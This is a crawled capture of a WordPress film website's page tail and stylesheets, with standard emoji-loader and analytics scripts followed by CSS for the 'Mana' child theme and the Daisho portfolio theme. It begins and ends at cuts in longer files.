Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.manathemovie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43143573-1', 'manathemovie.com');
  ga('send', 'pageview');

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2701f5315f7644adb958d3acd9cc2a62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:06:31 -->

--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/mana/css/theme.css?ver=6.9
body_size: 2256
content:
.welcome-text, .info-box h3, .page-title, .project-title, .blog-entry-title, .flow_smart_menu li a, #footer .left, #footer .right, 
.current_language, #footer a.donate-btn, .flow_smart_menu li a span.menu-icon, .thumbnail-project-link, .header-back-to-blog-message,  .page-description,
address h2, .project-slides .project-slide-description, .project-description h2, h1, h2, h3, h4, h5, h6, 
.header-search-text, .older_entries_text, .newer_entries_text, .navigation a, .news-title, .recent-heading h2, .related-posts-title a, .related-posts-title small, .blog-entry-date, 
.element .symbol, .thank-you { font-family: "Oswald", Arial, sans-serif; font-weight:100;  }

#header .inner{ border:0; }
.welcome-text{ border-bottom: 1px solid #96958e;  border-top: 1px solid #96958e; }
.single-meta, .page-title{ border-bottom: 1px solid #96958e; }
.info-box h3{ font-size:35px; }
 .page-title, .project-title{ font-size:56px; color: #00a4a7; }
.blog-comments-icon, .project-meta{ display:none; } 
.welcome-text{ font-size:32px; padding: 30px 0 30px 0; line-height:34px;  }
.tn-grid-container-inner {padding-top: 10px;}
.blog-entry-date { color: #9f9d96; font-size:16px; font-weight:normal; }
.project-title{ margin-top:0; letter-spacing:0  }
.project-navigation{ max-width: 91%; }
.flow_smart_menu li a{ font-size: 20px; }
.flow_smart_menu li a span.menu-icon{ font-size: 20px; padding-bottom: 6px; }
.current_language{ background:none; background-color:transparent; border:0; color:#00a4a7; font-weight:100; font-size: 20px; padding: 5px 0; width: 50px; }
.current_language i{ padding-left: 5px; }
.current_language::after{ content: '';  }
.language-name, .language-name-bold{  font-weight:normal; text-transform:none; padding:8px 15px; color:#00a4a7; }
html.touch{ background:transparent url('../img/footer_back.jpg');  }
#footer{ background:#00a4a7 url('../img/footer_back.jpg'); color:#000; font-weight:100; font-size:15px; position:relative; }  
#footer .shadow { background:transparent url('../img/s.png') repeat-x; position:absolute; height:7px; top:0; left:0; right:0; z-index:1 }
#footer > .inner { position:relative; z-index:2; margin: 0 auto 25px; }
#footer .assets{ position:relative; }
#footer .assets img{ max-width:100%; display:block; }
#footer a.donate-btn{ position:absolute; right:0; bottom:0; text-decoration:none; font-size:16px; font-weight:bold; padding:5px 15px; background:#fff; color: #00a4a7; box-shadow: 0px 0px 5px 0px #000000; }
#footer a.donate-btn:hover{ text-decoration:none; background:#000; color: #fff; }
#footer > .inner > .container_12{ margin-top:10px; }
#footer a{ color:#00a4a7; }  
#footer a:hover { color:#000; }  
#footer .copyright_notice{ color:#39514c; }  
#footer .footer-social-icons a{ color:#000; filter: alpha(opacity=60); opacity:0.6; font-size: 140%; }  
#footer .footer-social-icons a:hover{ filter: alpha(opacity=100); opacity:1; }  
#footer .left{ float:left; }
#footer .right{ float:right; }
#footer .left, #footer .right { font-size: 16px; }
#footer .inner hr{ border-top:0; border-color:#7ea19a; margin: 20px auto; }
.element.width3.height2 .symbol {font-weight: 100;font-size: 450%;}
.element:hover .thumbnail-hover, .element:hover .symbol, .element:hover .name, .element:hover .categories { opacity: 0.8; }
#compact_navigation_container{box-shadow:none; }
#compact_navigation_container .inner{ border-bottom: 1px solid #bbbab2; padding-bottom:10px; }
.header-back-to-blog-message{ opacity: 1; }
a.header-back-to-blog-link { color:#000;  }
a.header-back-to-blog-link:hover .header-back-to-blog-message{ color:#00a4a7;  }
.header-back-to-blog-message, .header-search-text{  font-size:20px; margin:5px 0 0 0; }
.header-search-icon{ font-size:19px; margin: 10px 5px auto 0; }
.content-projectc{ margin-top: 75px; }
.project-title {border-bottom: 1px solid #bbbab2;padding-bottom: 20px;margin-bottom: 30px;}
.archive .archive-template-wrapper {padding-top: 60px;}
.page-title{padding-bottom: 7px;}
.single-news .single-template-wrapper {padding-top: 45px;}
.project-description{ font-size: 13px; line-height: 1.6em; width: 100%; font-weight: normal; }
.project-description p, address p{ font-weight: normal; font-size: 13px; line-height: 1.6em; margin-bottom:1.5em;  }
.project-description hr{ border-top:0; background-color:#bbbab2; }
.project-description hr+p{ margin-top:2em; }
.project-description img{  max-width:100%; }
.project-slides { margin-top: 30px; }
.blog-entry-content, .blog-entry-content p, .news-content p{font-weight: normal; font-size: 13px; line-height: 1.6em; color: #000;}
.navigation, .recent-posts-single-container + .navigation{border-top: 1px solid #96958e;}
.page-description{ font-size: 24px; border-bottom: 1px solid #96958e; }
address h2, .project-description h2 { font-size:27px; }
.project-description h3 { color: #666666; font-size: 32px; }
.alignleft {margin:0.3% 2% 1.5em 0; height:auto; }
.info-box, .project-coverslide-visible{ opacity:1; }
.project-exicon {position: absolute;right: 0;top: -7px;font-size: 48px; color:#ccc; line-height: 56px; }
.portfolio-arrowleft-normal, .portfolio-arrowright-normal{ text-indent:0; }
.portfolio-arrowleft-normal .icon, .portfolio-arrowright-normal .icon{ font-size: 30px;width: 36px;height: 40px;line-height: 40px;margin:20px auto 0;display: block;text-align: center;color:#00A4A7}
.sharing-icons a{ margin-left:10px; color:#C8C8C8; }
.archive .header-search, .single-news .header-search, .single-post .header-search, .search .header-search, .page-template.page-template-template-blog-php .header-search{ display:none; }
.single-meta .single-date{ font-weight:100; font-size:15px; color:#c8c8c8; }
.single-container, .single-container p{font-weight: normal; font-size: 13px; line-height: 1.6em; color:#000; }
.single-container img{  max-width:100%; }
.older_entries_text, .newer_entries_text, .navigation a{ font-size:28px; }
.newer_entries_icon, .older_entries_icon{ font-family:inherit; font-size:20px; }
.project-slide-image-left-cont{ width:50%; float:left; }
.project-slide-image-right-cont{ width:49%; float:right; }
.project-slide-image{margin: 0 auto 10px auto;}
.project-slide-image .project-slide-description{ opacity:0!important; background:rgb(0,164,167); background:rgba(0,164,167,0.8); font-size:28px; line-height: 58px;padding: 0 20px;left: 0;right: 0;width: auto;color: #fff; 
-webkit-transition:opacity 0.3s linear; -moz-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;
}
.project-slide-image:hover .project-slide-description{ opacity:1!important; cursor:default  }
.news-image {filter: none;-webkit-filter: grayscale(0);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;}
.news-title{ text-align:center; font-size:27px; }
.news-description{ font-size:15px; text-align:center; color:#C8C8C8; font-weight:normal; }
.news-content p { text-align: center;max-width: 300px;margin: 10px auto 4em; }
.scrollbar-arrowleft-inactive, .scrollbar-arrowright-inactive{ background-image:none; }

.page-content p { color:#000; font-weight:normal; font-size:13px; margin: 0 0 1em 0; }
.grid_2 p { text-align: center; color:#000; font-weight:normal; font-size:13px;  }

.blog-entry-title{ line-height:1.2em  }
.recent-heading-container {margin: 10px auto 20px auto;padding: 15px 0;border-bottom: 1px solid #96958e;border-top: 1px solid #96958e;}
.recent-heading h2{ font-size:100%; color:#666666 }
.related-posts{ padding:0; margin-bottom:50px; background:none; }
.related-posts-home .related-posts-title{ width:30%; margin:0 3% 0 0; }
.related-posts-title a{ word-wrap: break-word;max-width: 100%;color: #000000;font-size: 200%;margin: 5px 0;text-decoration: none;}
.related-posts-title a:hover{ color:#00a4a7; }
.related-posts-title small {color: #9f9d96;font-size: 16px;font-weight: normal;  }

.mobile-menu-settings-wrapper, .mobile-menu-open-wrapper{ width:80px; }
.mobile-menu-open, .mobile-menu-settings {font-size: 35px;line-height: 48px;width: 35px; text-align:center;  }
#mobile_app_menu a{ font-size:100%; }
.mobile-menu-open-fixed .mobile_app_menu_main_wrapper #searchsubmit, .mobile-menu-open-fixed.daisho-portfolio .mobile_app_menu_main_wrapper #searchsubmit{ font-size: 28px; top:0;  }
#mobile_app_menu li a span.menu-icon{ font-family:inherit; }
.mobile_app_menu_main_wrapper .header-back-to-blog-message { font-size: 200%; }

.mobile-menu-open-fixed #mobile_app_menu .current-menu-item > a:after, .mobile-menu-open-fixed.daisho-portfolio #mobile_app_menu .current-menu-item > a:after { content: ""; }

.news-description {font-weight: 300;}
.page-description {font-size: 24px;line-height: 1.6em;}

.page-id-3889 .hide-on-donate, .thank-you{ display:none; }
.page-id-3889 .thank-you{ display:block; position:absolute; right:0; top:0; font-size:63px; filter: alpha(opacity=60); opacity:0.6; }
.page-template-content{ padding-bottom:20px; }

.recent-posts-single-container + .navigation, .navigation{ margin:0 auto; padding-bottom: 25px;  }

body.el .welcome-text, body.el .info-box h3, body.el .page-title, body.el .project-title, body.el .blog-entry-title, body.el .flow_smart_menu li a,body.el  #footer .left,body.el  #footer .right, 
body.el .current_language,body.el  #footer a.donate-btn, body.el .flow_smart_menu li a span.menu-icon, body.el .thumbnail-project-link, body.el .header-back-to-blog-message, body.el .page-description,  
body.el address h2, body.el .project-slides .project-slide-description, body.el .project-description h2, body.el h1, body.el h2, body.el h3, body.el h4, body.el h5, body.el h6 , 
body.el .header-search-text, body.el .navigation a, body.el .news-title, body.el .recent-heading h2, body.el .related-posts-title a, body.el .related-posts-title small, body.el .blog-entry-date,
body.el .element .symbol, body.el .thank-you{ font-family: 'Open Sans Condensed', 'Open Sans', Arial, sans-serif; }

body.el .info-box h3{ font-size:38px; }
body.el .page-title, body.el .project-title{ font-size:63px!important; }
body.el .welcome-text, body.el .news-title, .related-posts-title a{font-size: 30px;} 
body.el .page-description{ font-size: 24px;line-height: 1.6em;} 
body.el .project-description h3 { font-size:35px; }
body.el .blog-entry-date { font-size:18px; }
body.el .flow_smart_menu li a,body.el .current_language, body.el .header-back-to-blog-message, body.el .header-search-text{ font-size: 23px; }
body.el #footer .left, body.el #footer .right {font-size: 19px;}
body.el .thank-you{font-size: 53px;}

.related-posts-title small {font-weight: lighter;}
.project-slide-image .project-slide-description {font-size: 20px; padding: 0 20px;}

.blog-thumb {width:20%;margin-right:20px;float: left;}
.blog-excerpt{ float:left; width: 75%; }
.blog-entry-date {font-weight: 200;}

.single-container a{ color:#00a4a7; }
.page-content a:hover{ text-decoration:underline!important;  }

@media (max-width:600px) { 
	#footer .right, .page-id-3889 .thank-you{ display:none;  }  
}





--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/mana/style.css?ver=6.9
body_size: -91
content:
/*
Theme Name:     Mana
Description:    Child theme for the daisho theme
Author:         sirTimiD
Author URI:     http://www.sirtimid.com/
Template:       daisho
Version:        0.1.0
*/

@import url("../daisho/style.css");
@import url("css/font-awesome.min.css");


.page-id-3085 .news-container{
  margin: 0 auto;
}

.recent-posts-single-container.widgetize img{
  max-width: 100%;
}
.recent-posts-single-container.widgetize{
  margin-bottom: 20px;
}

@media (max-width: 800px){
  #footer .assets img {
    margin: 0 auto;
  }

  /*#footer .left, #footer .right{
    float: none;
  }*/

  #footer .inner hr{
    margin: 10px auto;
  }

  li#text-8 .textwidget .left{
    float: none;
    text-align: center;
  }

}

--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/daisho/style.css
body_size: 13204
content:
/*
Theme Name: Daisho
Theme URI: http://themeforest.net/item/daisho-flexible-wordpress-portfolio-theme/2585124
Author: Flow
Author URI: http://themeforest.net/user/Flow
Description: Daisho is a portfolio WordPress theme.
Version: 2.6
License: Check Themeforest item page for more information.
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: white, light, one-column, two-columns, right-sidebar, left-sidebar, custom-menu, translation-ready
Text Domain: flowthemes
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Compact Header
 *   4.3 - Drop-down Panel
 *   4.4 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Image/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 *   5.14 - Classic Homepage Template
 *   5.15 - Recent Blog Posts and Recent Portfolio Entries
 *   5.16 - Contact Form 7
 *   5.17 - Symple Shortcodes
 *   5.18 - LayerSlider
 *   5.19 - WooCommerce
 *   5.20 - WPML
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary { display: block; }

audio,
canvas,
video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html,
button,
input,
select,
textarea { font-family: "Open Sans", sans-serif; }

body { margin: 0; background-color: #fff; color: #505050; line-height: 1.625; }

a { color: #00a4a7; text-decoration: none; }
a:visited { }
a:focus { outline: thin dotted; }
a:active,
a:hover { outline: 0; color: #00a4a7; text-decoration: underline; }
a img { border: none; }

h1, h2, h3, h4, h5, h6 { color: #000; font-weight: 700; font-family: "Open Sans", sans-serif; line-height: 1; margin: 0 0 1em 0; word-wrap: break-word; }
h1 { font-size: 225%; }
h2 { font-size: 200%; }
h3 { font-size: 175%; }
h4 { font-size: 150%; }
h5 { font-size: 125%; }
h6 { font-size: 100%; }
p { margin: 0 0 2em 0; }

address { font-style: normal; margin-bottom: 20px; }
abbr[title] { border-bottom: 1px dotted; }
b,
strong { font-weight: 700; }
em { font-style: italic; }
dfn { font-style: italic; }
mark { /* background: #ff0; */ background: #fe6; color: #000; }

code,
kbd,
pre,
samp { font-family: monospace, serif; font-size: 93.75%; -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }
pre { margin: 0 0 3em 0; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
pre code { display: block; background-color: #f5f5f5; overflow: hidden; padding: 0 2em; }
kbd {
	padding: 0.1em 0.65em;
	border: 1px solid #ccc;
	font-size: 75%;
	font-family: "Open Sans", sans-serif;
	background-color: #f8f8f8;
	color: #3a3a3a;
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	border-radius: 3px;
	display: inline-block;
	margin: 0 0.1em;
	line-height: 1.4;
	white-space: nowrap;
}

/* Quotes */
blockquote,
q { -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; quotes: none; }
/* q { quotes: "\201C" "\201D" "\2018" "\2019"; } */
blockquote:before,
blockquote:after,
q:before,
q:after { content: ""; content: none; }
blockquote { /* font-size: 18px; */ font-size: 112.5%; font-style: italic; font-weight: 300; margin: 24px 40px; }
blockquote blockquote { margin-right: 0; }
blockquote cite,
blockquote small { /* font-size: 14px; */ font-size: 87.5%; font-weight: normal; text-transform: uppercase; }
blockquote em,
blockquote i { font-style: normal; font-weight: 300; }
blockquote strong,
blockquote b { font-weight: 400; }
blockquote.quote-style-2 { position: relative; text-indent: 2em; }
blockquote.quote-style-2:before { quotes: "«" "»"; quotes: "\00AB" "\00BB"; content: open-quote; font-size: 2.5em; font-weight: 900; line-height: 0.375; text-indent: 0; /* color: inherit; */ color: #787878; position: absolute; top: 0; left: 0; }

small { font-size: smaller; }
sub,
sup { font-size: 75%; line-height: 0; position: relative; }
sub { vertical-align: sub; }
sup { vertical-align: super; }

dl { margin: 0 2em; }
dt { font-weight: 700; }
dd { margin: 0 0 1.5em; }

menu,
ol,
ul { margin: 2em 0; padding: 0 0 0 2em; }
ul { list-style-type: square; }

nav ul,
nav ol { list-style: none; list-style-image: none; }

li > ul,
li > ol { margin: 0; }

.list-armenian { list-style-type: armenian; }
.list-circle { list-style-type: circle; }
.list-cjk-ideographic { list-style-type: cjk-ideographic; }
.list-decimal { list-style-type: decimal; }
.list-decimal-leading-zero { list-style-type: decimal-leading-zero; }
.list-disc { list-style-type: disc; }
.list-georgian { list-style-type: georgian; }
.list-hebrew { list-style-type: hebrew; }
.list-hiragana { list-style-type: hiragana; }
.list-hiragana-iroha { list-style-type: hiragana-iroha; }
.list-inherit { list-style-type: inherit; }
.list-katakana { list-style-type: katakana; }
.list-katakana-iroha { list-style-type: katakana-iroha; }
.list-lower-alpha { list-style-type: lower-alpha; }
.list-lower-greek { list-style-type: lower-greek; }
.list-lower-latin { list-style-type: lower-latin; }
.list-lower-roman { list-style-type: lower-roman; }
.list-none { list-style-type: none; }
.list-square { list-style-type: square; }
.list-upper-alpha { list-style-type: upper-alpha; }
.list-upper-latin { list-style-type: upper-latin; }
.list-upper-roman { list-style-type: upper-roman; }

img { -ms-interpolation-mode: bicubic; border: 0; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }

figure { margin: 0 0 2em 0; }

form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; }

button,
input,
select,
textarea { font-size: 100%; margin: 0; max-width: 100%; vertical-align: baseline; }

button,
input { line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled],
input[disabled] { cursor: default; }

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] { -webkit-appearance: textfield; padding-right: 2px; width: 270px; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }

table { border-bottom: 1px solid #ededed; border-collapse: collapse; border-spacing: 0; font-size: 87.5%; line-height: 2; margin: 0 0 2em; width: 100%; }
caption,
th,
td { font-weight: normal; text-align: left; }
caption { font-size: 16px; margin: 20px 0; }
caption { margin: 0 0 20px 0; } /* TODO: Check if when updated to margin-top: 0; it will always display fine. */
th { font-weight: bold; text-transform: uppercase; }
/* td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; } */
td { border-top: 1px solid #ededed; border-right: 1px solid #ededed; padding: 6px 10px 6px 10px; }
td:first-child { border-left: 1px solid #ededed; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }
hr { background: none; border: 0 none; border-top: 1px solid #dcdcdc; clear: both; color: #EEE; height: 1px; width: 100%; margin: 0 auto 2em auto; padding-top: 0; }

:focus { outline: 0; }

/**
 * 2.0 Repeatable patterns
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
}
.clear:after,
.clearfix:after {
	clear: both;
}

/* Clearing floats for site containers */
.entry-media:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-body:after {
	clear: both;
}

.entry-media:before,
.entry-media:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	top: 5px;
	left: 5px;
	text-decoration: none;
	height: auto;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #d9dcdd;
	font-family: inherit;
	padding: 7px;
}

input,
textarea {
	color: #000;
}

input:focus,
textarea:focus {
	border: 1px solid #d9dcdd;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #282832;
	border: none;
	color: #fff;
	display: inline-block;
	padding: 10px 24px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #00a4a7;
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #098b8d;
	border: none;
}

.post-password-required input[type="submit"] {
	background: none repeat scroll 0 0 transparent;
	color: #000;
	font-weight: 900;
	padding: 5px 10px;
	text-transform: uppercase;
}

.post-password-required input[type="submit"]:hover {
	color: #00a4a7;
}

/* Placeholder text color -- selectors need to be in separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

img.size-project-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 0 2em 2em 0;
}

.wp-caption.alignleft {
	margin: 0 2em 0 0;
}

img.alignright {
	margin: 0 0 2em 2em;
}

.wp-caption.alignright {
	margin: 0 0 0 2em;
}

img.aligncenter {
	margin: 0 auto;
}

.wp-caption.aligncenter { /* This wasn't here before. */
	margin-bottom: 0;
}

img.alignnone {
	margin: 0;
}

.wp-caption.alignnone { /* This wasn't here before. */
	margin-bottom: 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 87.5%;
	/* line-height: 1.25; */
	font-style: italic;
}

.wp-caption .wp-caption-text { /* This wasn't here before */
	margin-top: 5px;
	margin-bottom: 2em;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-content { margin: 0 auto; max-width: 1120px; width: 92%; word-wrap: break-word; }
.page-template-template-portfolio-php .site-content { margin-top: 40px; }
.no-boundaries .site-content { max-width: none; width: 100%; }
.content-area { position: relative; width: 100%; }
.single .content-area { margin: 0 auto; max-width: 900px; padding-bottom: 20px; }
.single:not(.attachment) .content-area { font-size: 112.5%; }

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header { width: 100%; height: auto; z-index: 150; top: 0; position: relative; }
.site-header .site-header-inner { margin: 0 auto; max-width: 1120px; width: 92%; position: relative; height: 100%; min-height: 150px; border-bottom: 3px solid #d9dcdd; }

.logo { height: 100%; position: absolute; }
.logo-inner { display: table; height: 100%; }
.home-link { display: table-cell; vertical-align: middle; }
.home-link:hover { text-decoration: none; }
.home-link:focus { outline: 0; }
.site-title {  font-weight: 900; color: #000; margin: 0 0 5px 0; }
.site-title:hover { color: #00a4a7; }
.site-description { font-size: 13px; text-decoration: none; margin: 0; }
.site-logo { outline: 0; max-width: 100%; vertical-align: 0; }
.site-logo + .site-title,
.site-logo + .site-title + .site-description { display: none; }

.daisho-classic-has-slideshow:not(.daisho-classic-has-welcome-text) .site-header .site-header-inner { border-bottom: 0 none; }

/**
 * 4.2 Compact Header
 * ----------------------------------------------------------------------------
 */
 
.compact-header { padding-top: 105px; }

.compact-nav { display: none; position: fixed; top: 0; left: 0; width: 100%; background-color: #fff; padding: 8px 0; z-index: 220; clear: both; box-shadow: 0 0 16px 1px rgba(0,0,0,0.16); }
.compact-nav.compact-nav-visible { display: block; }
.compact-header .compact-nav { display: block; }
.compact-nav .inner { max-width: 1120px; margin: 0 auto; width: 92%; position: relative; }
.mod-touch .compact-nav { position: absolute; }
.admin-bar .compact-nav { top: 32px; }

.compact-header .info-box { display: none; }
.compact-header .site-header { display: none; }

#compact_menu { float: right; margin-top: 5px; max-width: 85%; }

/* Back Button */
.back { float: left; display: block; cursor: pointer; }
.back .label { color: #c6cacb; float: left; font: 700 62.5%/1 "Open Sans", sans-serif; margin: 12px 0 0 5px; text-transform: uppercase; }
.back .icon { height: 34px; float: left; }
.back .icon polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
.back:hover .label { color: #000; text-decoration: none; opacity: 1; }
.back:hover .icon polyline { stroke: #000; }

/* Compact Search */
.compact-search  { cursor: pointer; float: left; margin: 0 auto 0 20px; position: relative; }
.compact-search .label { color: #c6cacb; font: 700 62.5%/1 "Open Sans", sans-serif; float: left; margin: 12px 0 0 0; padding: 0 0 10px 32px; text-transform: uppercase; }
.compact-search .label:before { content: "L"; cursor: pointer; font: 400 27px/1 WebSymbolsRegular; position: absolute; top: 2px; left: 0; }
.compact-search:hover .label { color: #000; }
.single-portfolio .compact-search,
.page-template-template-portfolio-php .compact-search { display: none; }

/* Search Overlay */
.header-search { background-color: #fff; display: none; height: 100%; opacity: 0.97; position: fixed; width: 100%; z-index: 300; top: 0; left: 0; }
.header-search .search-form { margin: 3.8% auto 20px auto; max-width: 1120px; width: 92%; }
.header-search .search-field { border: 1px solid transparent; color: #000; font-size: 80px; font-weight: 300; padding: 0; text-transform: uppercase; max-width: 100%; width: 100%; }
.header-search .search-field::-webkit-input-placeholder { color: transparent; }
.header-search .search-field:-moz-placeholder { color: transparent; }
.header-search .search-field::-moz-placeholder { color: transparent; }
.header-search .search-field:-ms-input-placeholder { color: transparent; }
.header-search .search-submit { display: none; }
.header-search .search-message { color: #8c8c8c; font-size: 11px; font-weight: 700; margin: 0 auto; max-width: 1120px; text-transform: uppercase; width: 92%; }
	
/**
 * 4.3 Drop-down Panel
 * ----------------------------------------------------------------------------
 */
 
.info-box { background-color: #121217; background-color: rgba(18, 18, 23, 0.96); position: absolute; top: 0; left: 0; width: 100%; z-index: 160; margin-top: -100%; }
	.info-box .info-box-inner { max-width: 1120px; width: 92%; margin: 0 auto; color: #fff; font-family: "Open Sans", sans-serif; padding: 40px 0 40px 0; }
		.info-box p { font-size: 125%; margin: 0 0 1.5em 0; line-height: 1.125; font-weight: 400; }
		.info-box h2 { color: #fff; font-family: "Open Sans", sans-serif; font-size: 250%; font-weight: 700; margin-bottom: 0.875em; }
		.info-box a { text-decoration: underline; color: inherit; }
		.header-arrow { bottom: -19px; height: 19px; left: 0; margin: 0 auto; position: absolute; right: 0; }
		
.no-js .info-box { display: none; }
.admin-bar .info-box { top: 32px; }

/**
